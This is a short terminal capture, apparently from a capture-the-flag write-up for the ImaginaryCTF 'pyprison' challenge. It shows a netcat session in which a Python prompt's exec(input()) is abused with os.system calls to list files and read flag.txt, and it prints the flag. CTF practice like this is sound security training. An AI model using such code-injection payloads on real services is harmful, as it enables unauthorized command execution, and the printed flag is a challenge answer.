 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc pyprison.chal.imaginaryctf.org 1337
print== proof-of-work: disabled ==
>>> print(exec(input()))
__import__('os').system('ls')
chal
flag.txt
None
>>> print(exec(input()))
__import__('os').system('cat flag.txt')
ictf{pyprison_more_like_python_as_a_service_12b19a09}
None
>>>